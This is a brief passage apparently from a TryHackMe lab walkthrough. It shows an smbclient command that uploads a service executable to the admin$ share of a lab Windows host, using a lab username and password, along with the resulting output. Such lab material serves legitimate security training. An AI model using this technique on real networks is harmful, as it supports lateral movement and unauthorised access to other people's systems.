 AttackBox
user@AttackBox$ smbclient -c 'put myservice.exe' -U
t1_leonard.summers -W ZA '//thmiis.za.tryhackme.com/admin$/'
EZpass4ever
 putting file myservice.exe as \myservice.exe (0.0 kb/s)
(average 0.0 kb/s)